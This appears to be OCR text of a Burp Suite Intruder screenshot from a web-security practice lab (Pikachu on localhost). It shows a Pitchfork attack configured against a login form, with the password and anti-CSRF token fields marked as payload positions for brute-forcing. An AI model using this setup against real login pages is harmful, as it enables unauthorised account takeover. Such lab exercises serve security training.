 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determi
details.
Attack type: Pitchfork
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: http://localhost:8081
Connection: close
Referer: http://localhost:8081/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=050g9ui6v4jnqdrj60v1jsiho4
Upgrade-Insecure-Requests: 1
username=admin&password=§1§&token=§5309460bde2866d295228033852§&submit=Login